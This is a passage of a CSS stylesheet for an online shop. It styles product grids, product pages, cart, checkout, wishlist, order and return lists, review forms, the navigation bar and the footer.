  margin-left: 20px;
}

.product-grid .notewording {
  display: none;
}
.product-grid .notewording_grid {
  height: 12px;
  margin-bottom: 4px;
}
.product-grid .rating {
  display: block;
  margin-bottom: 4px;
  text-align: left;
  margin-left: 35px;
}
.product-grid .price-old {
  text-decoration: line-through;
}
.product-grid .price-new {
  color: #f00;
  font-weight: bold;
}
.product-grid .price .price-tax {
  display: none;
}
.product-grid .stockstatus {
  /*display: block;*/
  display: inline;
  color: red;
  margin-left: 4px;
  font-weight: bold;
}
.product-grid .cart {
  margin-bottom: 3px;
  margin-top: 120px;
  text-align: left;
  margin-left: 35px;
}

.product-grid .cart-search {
  margin-bottom: 3px;
  margin-top: 90px;
  text-align: left;
  margin-left: 35px;
}

.product-grid .wishlist,
.product-grid .compare {
  margin-bottom: 3px;
}
.product-grid .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 2px;
  display: block;
  cursor: pointer;
  text-align: left;
  margin-left: 35px;
}
.product-grid .compare a {
  color: #333333;
  text-decoration: none;
  padding-left: 2px;
  display: block;
  cursor: pointer;
  text-align: left;
  margin-left: 35px;
}

@media (min-width: 1200px) {
  .product-grid .product-block {
    height: auto;
    width: 250px;
  }
  .product-grid .product-block2 {
    width: 220px;
    height: 270px;
  }
}

@media (min-width: 768px) {
  .product-grid .name a {
    color: #000;
    font-weight: bold;
    text-decoration: none;
    display: block;
    margin-bottom: 4px;
    width: auto;
    height: 35px; /*20150213 Eleven Modify */
    overflow: auto;
    text-align: center;
  }

  .product-grid .namebody {
    height: 58px;
  }

  .product-grid .model {
    font-weight: bold;
    text-align: left;
    margin-left: 20px;
  }

  .product-grid .price {
    display: block;
    font-weight: bold;
    color: #333333;
    margin-bottom: 4px;
    text-align: left;
    margin-left: 20px;
  }
  .product-grid .product-block2 {
    width: 220px;
    height: 270px;
  }
}
@media (max-width: 767px) {
  .product-grid .name a {
    color: #000;
    font-weight: bold;
    text-decoration: none;
    display: block;
    margin-bottom: 4px;
    width: auto;
    height: 55px; /*20150213 Eleven Modify */
    overflow: auto;
    text-align: center;
  }

  .product-grid .namebody {
    height: 79px;
  }
  .product-grid .cart {
    margin-bottom: 3px;
    margin-top: 120px;
    text-align: left;
  }

  .product-grid .cart-search {
    margin-bottom: 3px;
    margin-top: 110px;
    text-align: left;
  }
  .product-grid .model {
    font-weight: bold;
    text-align: center;
  }

  .product-grid .price {
    display: block;
    font-weight: bold;
    color: #333333;
    margin-bottom: 4px;
    text-align: center;
  }
  .product-grid .product-block2 {
    height: 270px;
  }
}

/* Product */
.product-info-title {
  font-size: 17px;
}
.product-info {
  margin-top: 20px;
  margin-bottom: 20px;
}

.product-info h1 {
  font-size: 30px;
  line-height: 1.2;
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 5px;
  padding-bottom: 10px;
  font-weight: normal;
}

.product-info > .left {
  float: left;
  margin-right: 5px;
}
.product-info > .left + .right {
  margin-left: 535px;
}
.product-info .image {
  border: 1px solid #e7e7e7;
  text-align: center;
}
.product-info .image-additional {
  margin-right: 3px;
  padding-right: 0px;
  padding-left: 0px;
}
.product-info .image-additional img {
  border: 1px solid #e7e7e7;
}
.product-info .image-additional a {
  display: block;
  margin-left: 3px;
  padding-right: 3px;
  padding-left: 3px;
  margin-bottom: 5px;
}
.product-info .description {
  padding: 5px 5px 5px 5px;
  margin-bottom: 0px;
  line-height: 20px;
  color: #4d4d4d;
}
.product-info .description span {
  color: #38b0e3;
  font-size: 14px;
}
.product-info .description a {
  color: #4d4d4d;
  text-decoration: none;
}

.product-info .description .sub_description {
  font-size: 18px;
  line-height: 1.6;
  font-family: "Open Sans", sans-serif;
  border-bottom: 1px solid #e7e7e7;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.product-info .model {
  font-size: 17px;
  color: #6b6b6b;
  margin-bottom: 10px;
  font-weight: bold;
}
.product-info .stock {
  font-size: 17px;
  font-weight: normal;
  color: #6b6b6b;
}
.product-info .shipping_wording {
  font-size: 15px;
  font-weight: bold;
  padding-left: 15px;
}
.product-info .product_notes {
  font-size: 16px;
  font-weight: normal;
}
.product-info .price {
  padding: 0px 5px 5px 5px;
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 17px;
  font-weight: bold;
  color: #333333;
}
.product-info .price-old {
  text-decoration: line-through;
}
.product-info .price-new {
  color: #f00;
}
.product-info .price-tax {
  font-size: 12px;
  font-weight: normal;
  color: #999;
}
.product-info .price .reward {
  font-size: 12px;
  font-weight: normal;
  color: #999;
}
.product-info .price .discount {
  font-weight: normal;
  font-size: 17px;
  color: #4d4d4d;
}
.product-info .preorder_notes {
  font-size: 13px;
  margin-left: 20px;
  color: red;
}
.product-info .options {
  border-bottom: 1px solid #e7e7e7;
  padding: 0px 5px 10px 5px;
  margin-bottom: 10px;
  color: #000000;
}
.product-info .option-image {
  margin-top: 3px;
  margin-bottom: 10px;
}
.product-info .option-image label {
  display: block;
  width: 100%;
  height: 100%;
}
.product-info .option-image img {
  margin-right: 5px;
  border: 1px solid #cccccc;
  cursor: pointer;
}
.product-info .cart {
  border-bottom: 1px solid #e7e7e7;
  padding: 0px 5px 10px 5px;
  margin-bottom: 10px;
  color: #4d4d4d;
  font-size: 13px;
}
.product-info .cart div > span {
  color: #999;
}
.product-info .cart .links {
  display: inline-block;
  vertical-align: middle;
}

.product-info .cart .qtytext {
  font-size: 14px;
  font-weight: bold;
}

.product-info .cart .qtyinput {
  font-size: 14px;
  font-weight: bold;
}

.product-info .cart .links .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-info .cart .links .compare a {
  color: #333333;
  padding: 5px 5px 5px 0px;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}

.product-info .cart .minimum {
  padding-top: 5px;
  font-size: 11px;
  color: #999;
}
.product-info .review {
  color: #4d4d4d;
  border-top: 1px solid #e7e7e7;
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  margin-bottom: 10px;
}
.product-info .review > div {
  padding: 8px;
  border-bottom: 1px solid #e7e7e7;
  line-height: 20px;
}
.product-info .review > div > span {
  color: #38b0e3;
}
.product-info .review .share {
  overflow: auto;
  line-height: normal;
}
.product-info .review .share a {
  text-decoration: none;
}
.review-list {
  padding: 10px;
  overflow: auto;
  margin-bottom: 20px;
  border: 1px solid #eeeeee;
}
.review-list .author {
  float: left;
  margin-bottom: 20px;
}
.review-list .rating {
  float: right;
  margin-bottom: 20px;
}
.review-list .text {
  clear: both;
}
.attribute {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
.attribute thead td,
.attribute thead tr td:first-child {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  background: #f7f7f7;
  text-align: left;
}
.attribute tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
  width: 20%;
}
.attribute td {
  padding: 7px;
  color: #4d4d4d;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.compare-info {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
.compare-info thead td,
.compare-info thead tr td:first-child {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  background: #f7f7f7;
  text-align: left;
}
.compare-info tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
}
.compare-info td {
  padding: 7px;
  width: 20%;
  max-width: 20%;
  color: #4d4d4d;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  /*word-break: break-all;*/
  word-break: break-word;
}
.compare-info .name a {
  font-weight: bold;
}
.compare-info .price-old {
  font-weight: bold;

  text-decoration: line-through;
}
.compare-info .price-new {
  color: #f00;
  font-weight: bold;
}
/* wishlist */
.wishlist-info table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  margin-bottom: 20px;
}
.wishlist-info td {
  padding: 7px;
}
.wishlist-info thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
}
.wishlist-info thead .image {
  text-align: center;
}
.wishlist-info thead .name,
.wishlist-info thead .model,
.wishlist-info thead .stock {
  text-align: left;
}
.wishlist-info thead .quantity,
.wishlist-info thead .price,
.wishlist-info thead .total,
.wishlist-info thead .action {
  text-align: right;
}
.wishlist-info tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.wishlist-info tbody .image img {
  border: 1px solid #dddddd;
}
.wishlist-info tbody .image {
  text-align: center;
}
.wishlist-info tbody .name,
.wishlist-info tbody .model,
.wishlist-info tbody .stock {
  text-align: left;
}
.wishlist-info tbody .quantity,
.wishlist-info tbody .price,
.wishlist-info tbody .total,
.wishlist-info tbody .action {
  text-align: right;
}
.wishlist-info tbody .price s {
  color: #f00;
}
.wishlist-info tbody .action img {
  cursor: pointer;
}
.login-content {
  margin-bottom: 20px;
}
.login-content .left {
  float: left;
  width: 48%;
}
.login-content .right {
  float: right;
  width: 48%;
}
.login-content .left .content,
.login-content .right .content {
  min-height: 190px;
}
/* orders */
.order-list {
  margin-bottom: 10px;
}
.order-list .order-id {
  width: 49%;
  float: left;
  margin-bottom: 2px;
}
.order-list .order-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.order-list .order-content {
  padding: 10px 0px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.order-list .order-content div {
  float: left;
  width: 33.3%;
}
.order-list .order-info {
  text-align: right;
}
.order-detail {
  background: #efefef;
  font-weight: bold;
}
/* returns */
.return-list {
  margin-bottom: 10px;
}
.return-list .return-id {
  float: left;
  margin-bottom: 2px;
}
.return-list .return-status {
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.return-list .return-content {
  padding: 10px 0px;
  display: inline-block;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.return-list .return-content div {
  float: left;
}
.return-list .return-info {
  text-align: left;
}
@media (max-width: 767px) {
  .return-list .return-status {
    float: left;
    text-align: left;
    margin-bottom: 2px;
  }
}
.return-product {
  overflow: auto;
  margin-bottom: 20px;
}
.return-name {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-model {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-quantity {
  float: left;
  width: 31%;
}
.return-detail {
  overflow: auto;
  margin-bottom: 20px;
}
.return-reason {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-opened {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-opened textarea {
  width: 98%;
  vertical-align: top;
}
.return-captcha {
  float: left;
}
.download-list {
  margin-bottom: 10px;
}
.download-list .download-id {
  width: 49%;
  float: left;
  margin-bottom: 2px;
}
.download-list .download-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.download-list .download-content {
  padding: 10px 0px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.download-list .download-content div {
  float: left;
  width: 33.3%;
}
.download-list .download-info {
  text-align: right;
}
/* cart */
.cart-info table {
  width: 100%;
  margin-bottom: 15px;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
}
.cart-info td {
  padding: 7px;
}

.cart-info thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
}

.cart-info thead th {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
  height: 30px;
  padding: 7px;
}

.cart-info thead .image,
.cart-info thead .limit_quantitys {
  text-align: center;
}
.cart-info thead .name,
.cart-info thead .model,
.cart-info thead .quantity {
  text-align: left;
}
.cart-info thead .price,
.cart-info thead .total {
  text-align: right;
}
.cart-info tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.cart-info tbody .image img {
  border: 1px solid #dddddd;
}
.cart-info tbody .image,
.cart-info tbody .limit_quantitys {
  text-align: center;
}
.cart-info tbody .image {
  align: center;
}
.cart-info tbody .name,
.cart-info tbody .model,
.cart-info tbody .quantity {
  text-align: left;
}
.cart-info tbody .quantity input[type="image"] {
  position: relative;
  top: 4px;
  cursor: pointer;
}
.cart-info tbody .price,
.cart-info tbody .total {
  text-align: right;
}
.cart-info tbody span.stock {
  color: #f00;
  font-weight: bold;
}
.cart-module > div {
  display: none;
}
.cart-total {
  border-top: 1px solid #dddddd;
  overflow: auto;
  padding-top: 8px;
  margin-bottom: 15px;
}
.cart-total table {
  float: right;
}
.cart-total td {
  padding: 3px;
  text-align: right;
}
@media (min-width: 768px) and (max-width: 1201px) {
  .cart-info tbody .price,
  .cart-info tbody .total {
    text-align: right;
  }
}
@media (max-width: 767px) {
  .cart-info tbody .price,
  .cart-info tbody .total {
    text-align: left;
  }
}

/* checkout */
.checkout-heading {
  background: #f8f8f8;
  border: 1px solid #dbdee1;
  padding: 8px;
  font-weight: bold;
  font-size: 16px;
  color: #555555;
  margin-bottom: 15px;
}
.checkout-heading a {
  float: right;
  margin-top: 1px;
  font-weight: normal;
  text-decoration: none;
}
.checkout-content {
  padding: 0px 0px 15px 0px;
  display: none;
  overflow: auto;
}
.checkout-content .left {
  float: left;
  width: 48%;
}
.checkout-content .right {
  float: right;
  width: 48%;
}
.checkout-content .buttons {
  clear: both;
}
.checkout-product table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  margin-bottom: 20px;
  table-layout: fixed;
}
.checkout-product td {
  padding: 7px;
  word-wrap: break-word; /* All browsers since IE 5.5+ */
  overflow-wrap: break-word;
}
.checkout-product thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
  word-wrap: break-word; /* All browsers since IE 5.5+ */
  overflow-wrap: break-word;
}
.checkout-product thead .name,
.checkout-product thead .model {
  text-align: left;
}
.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
  text-align: right;
}
.checkout-product tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.checkout-product tbody .name,
.checkout-product tbody .model {
  text-align: left;
}
.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
  text-align: right;
}
.checkout-product tfoot td {
  text-align: right;
  border-bottom: 1px solid #dddddd;
}
.contact-info {
  overflow: auto;
}
.contact-info .left {
  float: left;
  width: 48%;
}
.contact-info .right {
  float: left;
  width: 48%;
}
.sitemap-info {
  overflow: auto;
  margin-bottom: 40px;
}
.sitemap-info .left {
  float: left;
  width: 48%;
}
.sitemap-info .right {
  float: left;
  width: 48%;
}

/* banner */
.banner div {
  text-align: center;
  width: 100%;
  display: none;
}
.banner div img {
  margin-bottom: 20px;
}

.login2 {
  float: left;
  color: #fff;
  line-height: 40px;
  font-size: 14px;
  border-left: 1px solid #656565;
  padding-left: 11px;
  padding-right: 11px;
}

.login2:hover {
  color: #fff571;
  text-decoration: none;
}

#review {
  float: left;
  width: 100%;
  background-image: url(../images/kv_shadow.png);
  background-repeat: no-repeat;
  background-position: center bottom;
  padding-bottom: 70px;
  margin-bottom: 30px;
  padding-top: 30px;
}
#review .reviewArticle {
  float: left;
  width: 100%;
  background-image: url(../images/dotted_line.gif);
  background-repeat: repeat-x;
  background-position: left top;
  padding-top: 20px;
  padding-bottom: 10px;
}
/*#review .reviewArticle:last-child {
	background-image: none;
}*/
#review .reviewArticle .ct {
  float: left;
  width: 490px;
  margin: 0px 0px 0px 10px;
}
#review .reviewArticle .title {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  color: #333;
  margin: 0px;
  padding: 0px 0px 8px;
  float: left;
  width: 100%;
}
#review .reviewArticle .ratings {
  float: left;
  width: 110px;
  font-size: 18px;
  color: #fc0;
  padding-left: 20px;
  line-height: 86px;
}
#review .reviewArticle .date {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
  color: #777;
  float: left;
  display: block;
  width: 12%;
  font-style: normal;
  padding-right: 20px;
  padding-left: 10px;
  line-height: 86px;
}
#review .reviewArticle .writer {
  float: left;
  width: 100%;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #555;
}
#review .reviewArticle .writer strong {
  color: #0071a5;
}
#review .reviewArticle .logo {
  float: left;
  height: 86px;
  width: 143px;
  margin: 0px;
  padding: 0px;
}
#review .reviewArticle .txt {
  margin: 0px;
  padding: 0px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
  color: #777;
  font-size: 14px;
  line-height: 22px;
  word-wrap: break-word;
  word-break: normal;
  display: block;
  float: left;
  width: 100%;
}
#review .reviewArticle .full {
  font-size: 12px;
  color: #d31d01;
  text-align: right;
  font-family: Arial, Helvetica, sans-serif;
  display: block;
  width: 100%;
  float: left;
  margin-top: 5px;
}
#review .reviewArticle .full:hover {
  color: #cc3333;
  text-decoration: underline;
}
#review .writeReview {
  font-size: 0px;
  line-height: 0px;
  background-image: url(../images/btn_write_review.png);
  background-repeat: no-repeat;
  background-position: left top;
  background-color: transparent;
  height: 32px;
  width: 132px;
  float: left;
  border-width: 0px;
  border-style: none;
  margin-bottom: 10px;
}

#reviewForm {
  float: left;
  width: 100%;
  font-size: 12px;
  color: #333;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  padding-top: 50px;
}
#reviewForm ul,
#reviewForm ul li {
  float: left;
  width: 100%;
}
#reviewForm ul li {
  padding-top: 10px;
  padding-bottom: 10px;
}
#reviewForm ul li label {
  width: 114px;
  display: block;
  float: left;
  text-align: right;
  padding-right: 20px;
  line-height: 20px;
  height: 20px;
}
#reviewForm ul li .textfield {
  float: left;
  border: 1px solid #ccc;
  line-height: 20px;
  height: 20px;
  width: 750px;
}
#reviewForm ul li textarea {
  float: left;
  width: 750px;
  border: 1px solid #ccc;
}
#reviewForm ul li .ratings {
  float: left;
  width: 750px;
  font-size: 18px;
  position: relative;
}
#reviewForm ul li .ratings .ratingStar {
  color: #cccccc;
  cursor: pointer;
  display: block;
  float: left;
  margin-right: 2px;
}
#reviewForm ul li .ratings .selected {
  color: #ffcc00;
  cursor: pointer;
}
#reviewForm ul li .ratings .chkRating {
  z-index: -1;
  position: absolute;
  visibility: hidden;
}
#reviewForm .btn {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
  float: left;
  width: 100%;
}
#reviewForm .btn input {
  background-repeat: no-repeat;
  background-position: left top;
  background-color: transparent;
  height: 29px;
  width: 126px;
  font-size: 0px;
  line-height: 0px;
  border-width: 0px;
  border-style: none;
  margin-right: 8px;
  margin-left: 8px;
  text-indent: -9999px;
}
#reviewForm .btn .review {
  background-image: url(../images/btn_review.png);
}
#reviewForm .btn .cancel {
  background-image: url(../images/btn_review_cancel.png);
}

#special .featureItem {
  border-bottom: 1px solid #cccccc;
  float: left;
  width: 100%;
  padding-top: 0px;
  padding-bottom: 0px;
}
#special .featureItem:last-child {
  border-bottom: 0px none;
}

#special .twoColumns {
  float: left;
  width: 100%;
}
#special .twoColumns .col {
  float: left;
  width: 485px;
  margin: 0px;
  padding: 0px 0px 20px;
  text-align: left;
  height: 255px;
}
#special .twoColumns .col .left {
  float: left;
  width: 250px;
  margin: 0px;
}
#special .twoColumns .col .right {
  float: left;
  width: 225px;
  margin: 0px;
  text-align: left;
}

#special .twoColumns .col img {
  text-align: center;
}
#special .title {
  height: 58px;
  width: 210px;
  overflow: auto;
  margin-bottom: 2px;
  font-size: 1.3em;
  text-align: center;
  line-height: 18px;
}

@media (max-width: 768px) {
  #special .title {
    height: 73px;
    width: 160px;
    overflow: auto;
    margin-bottom: 5px;
    font-size: 1.3em;
  }
}

#special .title a {
  text-decoration: none;
}

#special .title a:hover {
  color: red;
}

#special .special_slideimage {
  text-align: center;
  width: auto;
  margin-bottom: 10px;
  padding: 0px;
}
/*
#special .price {
	text-align:center;
	height:18px;
}
#special .model {
	text-align:center;
	font-size:1.2em;
	margin-top:7px;
}
#special .ratingnew {
	margin-bottom:0px;
	margin-top:6px;
}
*/
.twoColPic {
  text-align: center;
  height: 180px;
  width: auto;
  margin: 0px;
  padding: 0px;
}
.twoColTitle {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: bold;
  color: #333;
  text-align: center;
  display: block;
  margin: 0px;
}
.twoColTxt {
  font-size: 12px;
  color: #666;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 18px;
  word-wrap: break-word;
  word-break: normal;
  margin: 0px;
  padding: 0px 60px;
  text-align: left;
}
#special .twoColumns hr {
  border-width: 0px;
  border-style: none;
  float: left;
  width: 100%;
  font-size: 0px;
  line-height: 0px;
  margin: 0px;
  padding: 0px;
}

#special .twoColumns .col a {
  color: #000;
  font-weight: bold;
  text-decoration: none;
  display: block;
  margin-bottom: 4px;
  font-size: 1.5em;
}

.fourColumns {
}
.fourColumns .col {
  text-align: center;
  float: center;
  width: 196px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
.fourColumns .col a {
  color: #000;
  font-weight: bold;
  text-decoration: none;
  display: block;
  margin-bottom: 4px;
}

.fourColumns > div > ul > li > ul > li > a {
  color: #000;
  text-decoration: none;
  margin-bottom: 4px;
  padding-left: 20px;
}

.fourColumns > div > ul > li > a {
  color: #000;
  text-decoration: none;
  margin-bottom: 4px;
}

.productUnit {
  font-family: Verdana, Geneva, sans-serif;
  float: left;
  width: 100%;
  margin: 12px 0px 0px 32px;
  padding: 0px;
}
.productUnit li {
  float: left;
  margin: 0px 0px 3px;
  /*background-image: url(../images/dotted_line.gif);
	background-repeat: repeat-x;
	background-position: left bottom;*/
  padding: 0px 0px 3px;
  width: 100%;
}
.productUnit li a {
  color: #555;
  display: block;
  font-size: 12px;
  text-align: left;
  font-family: Arial, Helvetica, sans-serif;
  background-image: url(../images/bullet_news.png);
  background-repeat: no-repeat;
  background-position: 10px center;
  float: none;
  font-weight: bold;
  width: 100%;
  padding-top: 2px;
  padding-right: 0px;
  padding-bottom: 2px;
  padding-left: 50px;
  clear: none;
  margin: 0px;
}
.productUnit li a:hover {
  color: #333;
  background-color: #eee;
}
.price-old {
  text-decoration: line-through;
}

.price-old2 {
  font-size: 18px;
}
.price-new {
  color: #f00;
  font-weight: bold;
  font-size: 18px;
}

/*****************************************/
/*** header {
	background-color: #000;
	border-top: 3px solid #F00;
} ***/
main {
  min-height: 580px;
}
/*TopMenu(Logo+btn)
*****************************************/
#topmenu.navbar {
  margin: 0;
  min-height: 90px;
  border: 0;
  padding-top: 10px;
  background-image: -webkit-linear-gradient(top, #333 0, #000 100%);
  background-image: -o-linear-gradient(top, #333 0, #000 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#333), to(#000));
  background-image: linear-gradient(to bottom, #333 0, #000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#000000', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  background-repeat: repeat-x;
}
#topmenu .navbar-toggle {
  border-color: #333;
}
#topmenu .navbar-toggle:hover,
#topmenu .navbar-toggle:focus {
  background: #333;
}
#logo {
  padding: 0;
  margin: 0;
}
#logo img {
  width: 277px;
}
@media (min-width: 768px) and (max-width: 1201px) {
  .navbar-header {
    clear: both;
    float: none;
  }
  #logo img {
    width: 210px;
  }
}
@media (max-width: 767px) {
  .navbar-header {
    height: 60px;
  }
  #topmenu.navbar {
    min-height: 50px;
    background: #000;
    padding-top: 0;
  }
  #topmenu.navbar-brand {
    display: inline;
  }
  #logo img {
    width: 190px;
    margin: 0px 0px 10px 0px;
    padding-top: 5px;
  }
  #topmenu .navbar-toggle .icon-bar {
    background-color: #fff;
  }

  .brand {
    position: absolute;
    left: 50%;
    margin-left: -90px !important; /* 50% of your logo width */
    display: block;
  }

  .navbar-header .top-cart img {
    width: 35px;
    height: 35px;
    margin: 0px 0px 0px 0px;
    padding-bottom: 0px;
  }

  .navbar-header .top-cart {
    position: absolute;
    left: 3%;
    margin-top: 7px;
    display: block;
  }

  .navbar-header .top-cart a {
    color: #a4a4a4;
    text-decoration: none;
    font-size: 14px;
  }

  .navbar-header .top-cart a:hover {
    color: #fff;
  }

  .navbar-header .top-cart .top-cart-wording {
    float: right;
    margin-top: 13px;
  }
}
/*Navigation
*****************************************/
#gnav {
  font-weight: bold;
}
#gnav > ul > li > a {
  color: #ddd;
}
.nav .open > a,
#gnav > ul > li > a:hover,
#gnav > ul > li > a:focus {
  color: #fff;
  background: none;
}
#gnav .dropdown-menu {
  background: #000;
  border-radius: 4px;
}

#gnav .dropdown-menu > li > a {
  color: #ccc;
  padding: 10px 20px;
  font-size: 14px;
}
#gnav .dropdown-menu > li > a:focus,
#gnav .dropdown-menu > li > a:hover {
  background-color: #f00;
  background-image: -webkit-linear-gradient(top, #e00000 0, #900 100%);
  background-image: -o-linear-gradient(top, #e00000 0, #900 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e00000), to(#900));
  background-image: linear-gradient(to bottom, #e00000 0, #900 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00000 ', endColorstr='#900', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  background-repeat: repeat-x;
  color: #fff;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu > a:after {
  border-color: transparent transparent transparent #777;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  content: " ";
  display: block;
  float: right;
  height: 0;
  margin-right: -10px;
  margin-top: 5px;
  width: 0;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > .active > a:hover {
  text-decoration: underline;
}
@media (min-width: 1201px) {
  #gnav,
  #gnav > ul > .dropdown > a {
    font-size: 16px;
    margin-top: 5px;
  }
  #gnav > ul {
    margin-left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1201px) {
  #gnav,
  #gnav > ul > .dropdown > a {
    font-size: 15px;
    margin-top: 0px;
  }
  #gnav > ul {
    margin-left: 50px;
  }
  #gnav.navbar-collapse {
    padding-left: 0px;
  }
}
@media (min-width: 768px) {
  ul.nav li:hover > ul.dropdown-menu {
    display: block;
  }
}
@media (max-width: 767px) {
  #gnav {
    margin-bottom: 10px;
  }
  #gnav > ul {
    margin: 0px;
  }
  #topmenu .navbar-nav .dropdown-menu > li > a {
    color: red;
    background-color: #444;
    border-radius: 4px;
    margin-top: 2px;
  }
  #topmenu .navbar-nav .open .dropdown-menu > li > a {
    color: #ccc;
  }
  #topmenu .navbar-nav .open .dropdown-menu > li > a:hover,
  #topmenu .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: #e00000;
  }
  #topmenu .navbar-nav .open .dropdown-menu {
    border-bottom: 1px solid #444;
    border-radius: 0;
  }
  .dropdown-menu {
    padding-left: 10px;
  }
  .dropdown-menu .dropdown-menu {
    padding-left: 20px;
  }
  .dropdown-menu .dropdown-menu .dropdown-menu {
    padding-left: 30px;
  }
  li.dropdown.open {
    border: 0px solid red;
  }
}
/*topForm
*****************************************/

.topForm {
  margin-top: 0px;
  padding-left: 0px;
  font-size: 12px;
  margin-left: -5px;
  margin-right: 0px;
}
.topForm ul {
  font-weight: normal;
}
.topForm_icon {
  font-size: 18px;
  vertical-align: text-bottom;
  padding-right: 0px;
}
#topSearch .navbar-form .input-group > .form-control {
  width: auto;
}
#topLogin > ul {
  padding: 0px;
  min-width: 250px;
}
#topLogin label {
  color: #ccc;
}
#topLogin .form-group {
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  ul.nav li.topForm:hover > ul.dropdown-menu {
    display: none;
  }
  ul.nav li.topForm.open > ul.dropdown-menu {
    display: block;
  }
  li.topForm > a {
    padding: 13px;
  }
}

/*footer
*****************************************/

footer {
  background-color: #fff;
  padding: 40px 0 0 0;
  border-top: 1px solid #eee;
}

footer dl {
  float: left;
  width: 50%;
}

footer dl > dd > a {
  padding: 5px 0;
  display: block;
  color: #4d4d4d;
  letter-spacing: 1px;
  font-size: 16px;
  min-width: 128px;
}

footer dl > dd > a:hover {
  color: #222;
}

footer div.sns {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}

footer div.sns a {
  float: left;
  width: 38px;
  display: block;
  margin: 0 5px 5px;
}

footer div.sns a img {
  width: 100%;
}

footer div.sns .input-group {
  max-width: 450px;
}

footer div .space-big {
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

footer div .space-small {
  width: 15%;
  flex: 0 0 15%;
  max-width: 15%;
}

footer .copyright {
  font-size: 11px;
  letter-spacing: 2px;
  text-align: center;
  margin: 35px 0;
  color: #dfdfdf;
  line-height: 180%;
}

@media (max-width: 991px) {
  footer dl {
    float: none;
  }
}

@media (max-width: 480px) {
  footer div.sns a {
    width: 35px;
  }
}

/*�����q�\
